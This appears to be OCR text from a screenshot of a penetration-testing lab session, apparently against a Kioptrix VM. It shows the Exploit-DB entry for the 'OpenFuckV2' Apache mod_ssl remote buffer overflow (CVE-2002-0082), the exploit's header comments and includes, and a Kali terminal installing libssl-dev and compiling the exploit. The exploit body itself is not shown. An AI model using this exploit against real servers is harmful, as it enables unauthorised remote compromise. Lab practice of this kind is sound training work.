 Apache mod_ssl < 2.8.7 O
https://www.exploit-db.com/exploits/47080
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2)
EDB-ID:
47080
CVE:
2002-0082
Author:
BRIAN PETERS
Platform:
Date:
EDB Verified:
Exploit:
App:
/*
* OF version r00t VERY PRIV8 spabam
* Version: v3.0.4
* Requirements: libssl-dev    ( apt-get install libssl-dev )
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
* Note: if required, host ptrace and replace wget target
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
root@kali: /home/kali/Downloads
File Actions Edit View Help
libssl3 openssl
2 upgraded, 1 newly installed, 0 to remove and 1790 not upgraded.
Need to get 5,863 kB of archives.
After this operation, 12.8 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://kali.download/kali kali-rolling/main amd64 libssl3 amd64 3.0.11-1 [2,016 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 libssl-dev amd64 3.0.11-1 [2,431 kB]
Get:3 http://kali.download/kali kali-rolling/main amd64 openssl amd64 3.0.11-1 [1,416 kB]
Fetched 5,863 kB in 1s (4,395 kB/s)
(Reading database ... 395520 files and directories currently installed.)
Preparing to unpack .../libssl3_3.0.11-1_amd64.deb ...
Unpacking libssl3:amd64 (3.0.11-1) over (3.0.7-1) ...
Selecting previously unselected package libssl-dev:amd64.
Preparing to unpack .../libssl-dev_3.0.11-1_amd64.deb ...
Unpacking libssl-dev:amd64 (3.0.11-1) ...
Preparing to unpack .../openssl_3.0.11-1_amd64.deb ...
Unpacking openssl (3.0.11-1) over (3.0.7-1) ...
Setting up libssl3:amd64 (3.0.11-1) ...
Setting up libssl-dev:amd64 (3.0.11-1) ...
Setting up openssl (3.0.11-1) ...
Installing new version of config file /etc/ssl/openssl.cnf.original ...
Processing triggers for libc-bin (2.36-4) ...
Processing triggers for man-db (2.11.0-1+b1) ...
Processing triggers for kali-menu (2022.4.1) ...
┌──(root㉿kali)-[/home/kali]
└─# ls
Desktop Documents Downloads kioptrix.xml Music Pictures Public Templates Videos
┌──(root㉿kali)-[/home/kali]
└─# cd Downloads
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ls
47080.c
┌──(root㉿kali)-[/home/kali/Downloads]
└─# gcc -o OpenFuck 47080.c -lcyrpto
Completing `input file'